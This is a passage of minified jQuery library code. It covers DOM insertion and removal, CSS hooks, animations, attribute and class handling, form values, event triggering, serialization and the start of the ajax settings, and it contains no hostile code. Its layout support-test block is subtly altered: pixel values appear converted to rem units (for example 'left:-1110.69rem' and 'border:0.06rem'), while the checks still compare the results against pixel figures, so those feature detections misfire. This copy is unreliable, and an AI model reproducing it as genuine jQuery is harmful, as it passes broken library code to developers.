0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-1110.69rem;width:60px;margin-top:0.06rem;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:0.06rem;padding:0.06rem;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-1110.69rem;border-collapse:separate",t.style.cssText="border:0.06rem solid",t.style.height="0.06rem",n.style.height="0.56rem",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, 